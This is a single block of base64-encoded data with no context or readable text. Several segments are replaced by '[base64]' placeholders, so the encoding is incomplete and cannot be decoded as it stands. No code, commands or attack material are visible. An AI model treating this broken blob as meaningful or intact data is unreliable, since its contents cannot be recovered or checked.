ByCn+rLHFqwed/iCGfrA4G76XTsiKe4vqfzYwO4dbQTDEAVfDDpFQUqEAo0zELJ7qohXPpW0OztPMIPOd7QxQznwGntqYT5vF3loFDn+e3bRXd2hwDvqUIjWQktUwnkntDnntDnxTQDYKtTqHj8TmDvxatWNACjF5TIFlzGVgZlUIc5wAlN/8DRe2uhnTtGGm7wRLUO2rDw3frxKQ4ALN7wOf/+KH7iGg/yGK/iFw/xAHAKNe3XTAAQ2rwxIFiQQaYQBhVKeZaQAZx66wYq9KZNIUE47Na947jxHbt3Ht/pQFKyJBYpJhFx/[base64]/0xY8faMzkywfHDBowYHcw3OBfDkECGBC4QR99rAjFO30G1Gc/[base64]/xyA47tnHzIrOZCIkkLzsiKVDaDoEJyQOAYmjerjgSQdn1izpkpFG3clUJDIR6lWiYk3KqKaQemopqHKNSteuevU1LHeoCjbYs4otKyx62lKWrXk2OKGJvTLZwB9T9HLLWVP+SmVaU/xiIpViTjAFMWwZY8JZYvB5zNkPzM0g3A8WCwbeDIK5LJoT4q2XXtIy6Pe0CQB25bVDbCtYhSNuu2222fTYzTcVNOEtOE6Aqzg44H7AojnmIoEAi+cKKKA6IEy47gcfKQHPCpbHO49l9G7QhT/+qvjCPW7w40aNNtp4z48vdMEgwRu+Q8C7cgZE4EAHB1SQQAdZvqEcCokJ/4UYYiZYOpQErq5ki0o45LDDBAjYo7g9gCiCBBlnnJGKAdD4wBQTeYzCiQHK+IASNAagoggxArcjDEqAQNLJIpaJIsoO8AHzcS67jPzLMSP3cp0yDdVcoTdn8VwEh0KYJgTSp2FAzjkLCuGUP/9knfXWRWC9FEQZSKVQNB+ZaKFUFIKo9oK8keJMOFj69CeN3vmEJilSeKWkT4x/J4jnYbrFGFaRqOeAUbFn1aaiwj8KKFzFL79Wp4J6SldeqbqqKqrA+jX+r8Yaq9i0wJrnrWUlOMt/vewvWm6RgLa8NQ8mzMNbt8uEuZjwCMY8AhnPUBcEg8GYxSQmAweYTGLsxf+Zel1mNP4S4b9OA7BQtCYUXLiNHghQsNigQTa4eRhvaiicig3HYsVxQBQKwDHleAxk0SlADqpjAiBcRzt7QEMCysEy71QhPVKEGc2syB9duMc97/kCL272xUHQbD9HO5qDErQ0BA2oaWv8DsuskABieGA1cuwahSi0oQ/9BwHEiAOMXPSiLnRhO2jA0YmOsAcnnI2QZehbFGJkgCI4SQxOAkITDPcBGwkJDYy73JgeF6ZPhlJL+Mjc5kw5jVIAQE4iMN2dSvFKPpVkTohCAgBe4blZnAEAs9jlLs+ASwCAziB/MVQq6lEPfBwzmffone/qASltpGJ4bvqJl5L3kZT/0OQA3iuJqzjCDlHlRAcpSMGqmMc9mqBgnOW8BE98wpLxhU98smoKrnKFPvflE37z60qwtCI/H9TPWMYKCwGV1Ye67K8sABSgXvKyFwOmYoENpChFHxjBR1DwMYlx4GVc0UGQitBem/ngv/xlmtNwzRWVUKEHYnMH2/BGYbmh4Q1/I7HfOCCHmuCEA5ADROUMsQDQGRnJqECFMFAhCkcIRRu948aZzeyKMqsCzdoDtC9m9WaV2M/UvmMhBDyxQGxgGtEKpMakFQisb4yj1TyQtTvacQJhQ414DAQjpDKxDCfi2xE4sYcBqAANjGzkIw3AtkjawQ5OMkAXPgCEMBxB/7JOiIIoGHclUXLJcp7EkpguR6WQZI50oyVtaU072lJcQk0wUROeZlE9z8kSCQq5RJzYpKfYsS5Os2iTQfCBO0mxREvrcNM4LMK5iNzjHsA1CBOuKZKOZAomn8imSYKwkY1wyiQogCdJ0okInlyXJdU1iU+IAk/[base64]/rVtxRmQSTqjRDsbphj6oiuCZIKdviaAdqALhwGgmtca0NMl/oUO5YHkxQsgSbGEG4QRvWTTIQXnTDh7jct4M6fnHdW9FyKPW117qmce1fr5uev9OtPgaLlwAOdRyro4RY39G+h+1awW/Jirb/4BYESZWD/A2+HmIs+IqMXzrC7PBpCjobwgySkeAlFbBqUco01EoJNTAmgCQK4GDcwpo3DZoyxnBZHYpr4xXI8thyQSacIEDBBUZGo6B8odQ8feGoUlRxlqlahEk4eepZttkUtAs0PMfgCzQq0ZT3C4MsfeOsEQORGrH/1aBPYgoWmDleuxbVrEgpYXUV05wFkcq+MLJLaYhTIR85oO2UwBTFMZAo0OIntQSqDMIbEOMd9yXLDFeWkDY+51Y3a1ItXdeN3yctgojJO7YTJqU+xW9llXna0te2odQkAXULetryt3aTeEZFSFmRS2A3JcZtbj3cIG/bMjkjt2fEp6LYk29qUrkkU//AT7Zak20HpvUl0sG2TcGH20wN3PJXC3nkmpVbpdsq62adPrLQbvwENC/fnQQ96+FcC/s2fWQq6rD60ZR4H7vf+FgzwVNTbL3sZDAMRc/AJZ5SCz2DCYzqYGA4KKRD7oIlDDRErsRJLjYBhjY6DIYZRmAd0mBqSsYmhMeCgmOPYGOhwDpD5mJCZjiNCoixQIh9BA6TBuqIpD6JzskFowUowOg+osvegsi/ijwTxj//[base64]/OEZkTEZlXEZmbEZnfMZnJIJmlEZo9AdqjEZnDLERGiHSQKnSCDuWYo0vsw2Yoo1DqI3aIAAXkimbmjHiqLHjMIGNcY4gKgKiskd5PKJEO6oo0I4j2AI3eqqiEbqhe7IVbEH+sILXkMEtioFKsMEbOJoq0MEP2A0HuMj/O4Apq0sANzozEEGNI0SNqqEjJwy7BUSxgOmQKqAEHsHCLIwRGQmkQZqbOjskKkgiIEGDHAiDMlDDQDKAwJkkA1AFwHtDyDm8UKoc7MIcPmlEp+y0PlETQHk13rKTQgSAUwAehZCTkjiFV/JKsPzK5wmm0vOsSmSA1ROTs2Q9YVsH3LuUamI9uFQemsCCj6A8k3CGT6Eemrie7CnFUfGC7NEBXjQKw5S+82kvW1kK+Gof9mEEfkAE/fqV+/ongQq/e1MGAjKozVSWtkg//zmw8UuwBPu3+CM4wpg/xLAoxmigCrswDNOwyQjAy/CwEKK4zzCpbnxC09A4DCmEaiAA/5h6QAgsOXW8IQpMOYzBGCcYgZnbQOiITukoohA0gR/AOSIbAKZBspoxyIJ0sq3Ksim7Az8gzyqLASm6gQY5Go2LAT1wABuITxu4SD24g1CohDwquwTYgglgAwkJBf60o6pDyTcDmwXcEBQjBpMJpC2ELEaTmzr7ADTgBCJTpA/[base64]/[base64]/qTTE0ru90LqItFyHaRom0KrDiyieS9FKSQxFMSHTmMhFnjgAjgg+JNCBN2AVl4VZFDDTnHA+xJQ+nmVMxbw+YcwnC2gCGTiAXpnMrUDa+qGf9cvMPw1U/sm3fJOA9JPaP923utjMhwog1HSw1fzahHug/UOGjcogEaJN2/ywkuLGA+TN0qgEjYNbUfW4dHyx3pjAVXXHGuONnlIBQkiOSLDH6IyE6bC5EDwq7OhHJoKBgJQaK2iPrBqEm5Fc8riBKohBYzVPH5QqfZCirnkN+IxPNRjdXxiBX1ADG9ADDPmQO9LWOyrC/6yjk7QQsXkzrhEbYqA7dOUbFSAyIKGE/7qrs8ICHEkikiKghChYrCIwHMkqA0YKUc4avKWsNC3hrJAgJYPdHK48BZi4BFSTJT6cBYOwE/[base64]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[base64]/[base64]/tslG2222CazbbhnwZjDCO/oWSgJAhlLJj1xMx9x00lVnXXbVYadCdtB53B3IIEdhQhHnsQifCfHJJ18WQGRB/wUV+TG5xwcIlCMghhkeaKCBOw9SBYEFRlihhBMQWGQCMBLggAO//CKiJ/[base64]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[base64]/0EJJTTB21AJMDrJMC7SYFVJlQ0OJewfJQzDznGgA4bS1eUJO1QOnXVgBr7J032g1AEa5rQWCHqgoDXabHVdChLTM8HWoYmd18UjPCraUWyd1mH/nQX4ltn9FqXVYPiYnXHpIA8OZLGwj0GaxQHIQAQMobREVxKuhTtEy9/RhV1MpP04oV8EEGTYU2QcRv4cEBb6mhe6gBeiQEl24T7sQ6xMngWFg+Xty2ukIbOF0MF03ueh0FgJh8UJ2HLA0B0qGOs9h+pxG4PBHiDqgSASgnrkgCHOB8uIgruNAO/5niFtWBQVX08xiBUt34cVwvN9pRWE2ARIYgJ8gCA4gBPYgCakZYtBlQIoQFSpgQPEACEQgo3EgCaogCbA0SyGldgkwBYgmdoIploNyXAMh5FMwNt8QDHKDSdwwgCoAJTojZb8jcjllZkoDs6FgV91QQe8wJpU/yPQceMakFKfdc5icaM4hiBqxhaiZWA5AhoInqM7Vp3tFBozMdo91sqgtaML1gqkqV2v5KPaBaelzSDa2WCw+EpBHqRzugI/LKTdkdqzpFNFxsUBUMI37AA/[base64]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[base64]/7CZgCtK/WO3b4wcbWPS77svvDA4A4KYOy1tWjxW4vigNkXFdFGKj/wiTNuwKCT6WVzzsAgC3oOwBkAwD0+ywLZF5Py7TQzzeQu2NEZI8TYRGiLDBj15Dnb/vUxbUABrbkU/4shjIkhgB3vM8mUBdSNpRTOTYn7TZTwBWkQJZjucqr/Gj7wyR8uZfPwRx8eTWI+RqaeTCE8NVa1JFZG22HAra90HUg2Jzrdp3D+W83GHfQcBElIve1jFRK5RLxcHJrAhoQQ4du/a1K3IhyIhY9NER/QSGoKB0NB3Vo99MEqY7dgQ14+qc7axdHwiV8NKgXgOW2EGIeiZEF5o10XKybjVn1jQr4n5S8jVyZLpUB8uJDEpnYQRMAQRSUWSjd657cg7WfgAyI/7spHN20Xx3URd2amcKCj/sJtIPyPkA0PIDqh1r0GlrRdZ2irRY7ODVUl/4DLB1Zh/i6lzi779Ypi89UqMK/J8G/Hz8AYALbJSdWAAAd9Pu/+3sAxPio6fWzGGG0RCQjeGdg9zh2yezNzsMBVAANMIL9YPzfIbb9MEITEOoBNEETvEWtEd6ufTwXnpcXLjADU7nRAsSYIFeCBDl0iEKQFFdSUGj4kEIif/72HJpzEOObRBi5cPHgKkMwkcESJHBVEmXKSidDVQo1YYKHGHcIENBjUwWBIzYJCOJZs+ZNPUOF6lEx9KiKpEYd/DBhwlNUqECyeAIygsqIHz9+/YrihP+QkwGcjnxAoM8KWn03MNyo8hbuWys36LKtMiHGF716q3iAWYWAAzW/RozIUthJ4AIKxCgQ8FgBhEsQIDB2DPmSmkoxJySokvJz5wQvEViBUcWKlSoIErBm7cGUhzJojgzYEyYMkDBUcFNZBgTIMt57HA04cqSLGDR7jnVw/mLcOunr3k2nvu4e9eobinWPtuH79w34ql+vXl57evPn17F7V549euruqQs7cV/G/RP+Ttx7T10//YSRDj73znvvQAQNTNA9U/YL8MENtEPwvQUpvBBDYXbYkMMOd2DEAgRDFPGdEBlpBcUUtWhlRS3QCBHG9yyY8b1hzkgCAADOyJH/DgC6oXHGIEsM0gIf3rEFgGx4zLGIGX3wocgin4Ryyip9cEfKKd15ckst5ZlnB3/K+NIdecr0YZ4t5VkTTXeKmaiCJuRkZJ4600zzyW7kbOLNYpoAZaJuKBH0ADSfnEeCFVxwYQU0Knh0kgrimCQOTlxAAYUgKJ2ElkkmkWYHUCeaaAAKHDo1hTlSPYgWf/i5CNY3LjrkjUMSuXWjFGLQIZSTgkGAJJNGM6mzCVxyCSYPPqCJpqF+8uknoXgqiiijrLU2KQd+gWoqE6qyyjCtuPohirD2cEIsFapB4Aa0biiHLbfiqostDNpqqxK9CvnCgy+M9auSGJwo7LBwcwnM/xPJIpssssocvkyAyEaIISYPKvkMAZhKCmW0ULZADWMrEHiLNc+OIMuJPajwLbdefNNtjwHQQIOSJky5uYkPtgijCEfK6KKDF5wzj0DspoMPu1qUrmWNe5yuJTv14mNHO6oPLLo8+og+z2rpatngwfv4u6+6e6gO+z5TDjQwvXcWpM/tuOWuzkGxT8jvvg0SxFBBuUe0EJFkJuIhGR4I58EIHirge8QKaTGiE8g7mZxye0qU8fIY2QEgCTpw7BxHAJaQUcjSgwREySRVz8YAJ5+M8nUrqZSdSy2v5LIJfx6Yx8wv2zRznjbTLGPU4v2pwM46r5zH+OaLb2IeZSponv9Sf4ho/oFFL3XeeFBpUQhVU+cQfw5+/InjIllpfUMjXDe6lRVnNqrGo5NKClbYllwpFqZCYgCKJioQhLR8chOgTKta0nIWUrDlBE9wqyreMgFWKKgVr/[base64]/[base64]/SmMNC2TeHRLCPfaxIhEQT4QxWxM8YXnCGMzRxiEJ4gGOeKQlMSDqBUHgAgNMCCrSgZZMBqhQnDnCAE2zACQccBSkqGBgQHmiVqvzAE1n4gQW58gtCnAtdA9DE/xGI4a7UxIteJZRqW+6ilxRabDMTAIwNwhXUEdDQAVmoDGR8aBnHQCwyWLABv5rYGq2+JBQv2UITS4OaUIQQJQjwADE+MAAVHIdmlDAFXylRxgGkzDhHQEMZBHsEIJgiDF0QY9CcQ7XrXLaN6HlHOB5wggeEgz1bQ6QeM5se99wxblj7Gt4g9AD2PAE/+lFbatkDN9tWZ0HtQdA61hBb/oxNGHPj24UueUl2MGJUhCtc4QwXXMw9lx2tOOV0Uzm5bZAIkyOyACKSkIQbcY5zO3LPLXEZpHosQXW87BEm3kEl2MGOdrTrkpluZ6YD+CMZypDmleTxJOC5g3fyoCZ+I//Au3k8QHd2ArDyfACKHTxgB+bjR4QnsqFzzmMFKJiZoBAcKX/swAUzQ0EFiABieqKAe8W7XjL8iaoSNGR8C53DRJzRUIiyb6IX1bEzNOoFVniBEF4QspAToYL6qeQlMfkfUIjyk6AwOVpMsUFXXliYEajBCUTRFgSDGlRRHOYHQqVyudCVVBWYIi3wghdUp9rmG0xAhXrRqsYS4IQqj+APB7MhBAQQgFlsImI97GFjgNgYCETiFx/FKkqKRYwktiQBNygNAjjGmtVUgRggDcUHYPOB2ahAi3tQwWIp8YEufqAaxxmAKYDQBOQUQRZqhM4dpRM1pMGNBvqhgdH2SOv/[base64]/dGMb4hSYIEAOQliSrhSDAHWKgwAMe0IBBmelgCFaYGD6wAJ74RVJ+kQWeXuUqQ9WKBX/BlbCE/8WKA6AEu+aSmjb/3YSD8Be/YPKFKmTVCjGYspVnuPUC8DmIWdAhWsnaQ8pMzAMWKwkCKrGFShBjAqyptMhWE4qSfQwBH6AEAfhKANrMjNSUoMTMtNibZXShCzlAg22IgXsDULYDehTtZa+TAWziR92hFTbx4yNsPFZtt7WIBtr0o7frmOK3+qHjfHbrbArptkLc/48fHzm2Qwr3Qm97LobWIYRREUFwnzRc8tldoh2Y29yRO4KB2G1Ld3f33T7nDEjHSEoHmN4BEnIk33IkAAzAAR8QAg2AmOKrvo5pSr6BmdYEwPrL4e5EwFLMeZDHTsynGNZAniwOTh7lUXQgw/8mbAUAYSI+AANfjggc5cPoiQAkxVMmocJ2kFN+cBsCysVSZaEsIg5KrOjYpx/egBX6AekuyseaTsgyigq9wKiiLguMgRA04Q4+gGNQKAaW7Mn0oKVqAlqkrCuG6ux6Kip6qgBG4Ch2agSowqc8YaiyoqguCKnEghPKIAH0QR/KwV3qBfBIyC7gDM6+YDMuBiYuRgWmjDBm6A70YAQgQIc+wQQigzF+CIiAiDI8wQH4JYmS6C5eghimKPRWY2TiajVEw9Q47aRKTfZoYw+igAq6AAhwLzh4Qzi6IAyIYRlmLwziQNbGAW6MRrPeaB2ojT82INmOsY6Qxm224Gaq0Rr/rxEbrxFvsi8/isEae0s/[base64]/icMx/DrgkIPHMAGIJFg2tAEPgHtHmgKomIEjAKoeGoOR8AOKWhcjIrM0EUTlAoNQqEc//puLgqxzaoKziohXy4GMScAAypBEwihK2RIphxAE0YAKvisMSDmhzLz8hyAYmAiYzYGpFajEpyoNFrjAzaGNVSPEo7gzNAgDKIANyLrZVwGN2JGiwbAEbrgOB5L9oCP10Irj85jC6rtPhgB2K7DbISNHaYPQp4TOqGz/KIzQB6JbKKtksxxuNbhAfLDOvcD/OARuy6Jb7DPeDiJcPjhuUZEGhAHcfgxAuKmvHDpHQDBNhwBPx2BOBzhCEiHIYHEAHqpR5RE35KkR/ZNSWSBAjMSmfgLmbBJAh5OQp/pmcyEePzhmdSpI+sETpJnHhBBnXYgeBDOH1ZAB9DAfGLSBf8k4XokbB5y0gVgjsSyJ8QiJZ56cFJ+sFNogRbChwJ+7kcZCr+SUAl1bCm9oB+8QA6e0guk0kmzgA+gNAumlEqrdC0J4SwdQA+aZaVqoutm6iwjE4akogDK1EzPFC7Ncqjgbu6Gyk3rTi/NxQk4wTjQLBDfZYQI0xA3QxEVETEPDzETAANCwSwh06hk6hGx4Ad2SADEgBPt4KwsDwJGwAEIwFg6owo4JiY45jM6SNJKxgO2wKRCoQooIdSiYA/KYACi4AdwQzbDwDiMgzYAa7EGoAtMNQoGgBifwxgxi0CUjzqmD5DuIxrIYzhFCz6KbViNczqNUzqr0262cT8eoB3/r21vzPG03oG1uJEdKcRCGoc8s6tvpMN8kgu/0DM+R+kdQME9Ewf/Fmc9tUtIFITXCOQ/F/IdAlQBe0ki97WXsqFJLnJBy6TguEQeJqLh1uS/yAR45CF3/GHBum0eOI55jqdODoAGikHidgAR6uRhG2Ui+OHkTm4ej0cCclICrsdRSkx7FgUFytUHd5RTDgEiHCLGYCXoJkIpm7AJkVRJhwwqnTRKhzYL0iANivZoTeBoq/QwDqMrslRLxe4sDZUwyPRMH+/QDg0LzNQTpkCG6rIw3FRc8hAywaLM/EoF9m4t0oIu9LSETiirFvFiAHUCrGBQcyFMp+wsnSAS1CAS/x5DRxpAAM4g0M7qEz3TYkgjpECvEkYGNW7AClqjJEAvFIgBAYhBKWpDiz7gODoXsGh1VmemZsSoCfbgCEwB+KAxOS/rA8Kx2tQGs0oLaZwTbZq1du1mWKV1W6nTtdpRO80xPL/vOcfGtYSLPC3gW0NkQS5pHWjgPL1N3EQEEdqzPd31PaUh+VoJRo7AETihe/PTe72XOMZXjMoXEEyHSI4hG3gJItPLX3lJAiewdhr0SgiWTdxBcBrOQeUBHuahfwl2Hh6WQzaWQybiG+qEHpZpImSgJB/FJNkpniSBUSYYBSSuCTIBAx+ARA9gRldACqTABfbhJ0GwVAKqIWwWxv8Yasb8gUhZ4Q2YsmeT9GflQGiNIQ34wGhzWGmV9hPS4Ck+oSqyACrCxcrwbIZsAEttYDDEtA3LFAsiIRImgzIODYrLFC7lThTadO7oLgq8Au+coC8HwA/[base64]/uQeKKh5OSIRnUbUQqwHD/DCdxpGG6gquYDVCVVAkAu7m7buS7+i2Y7C1EkIRfFzB1BjRJwsB1ZEfg6h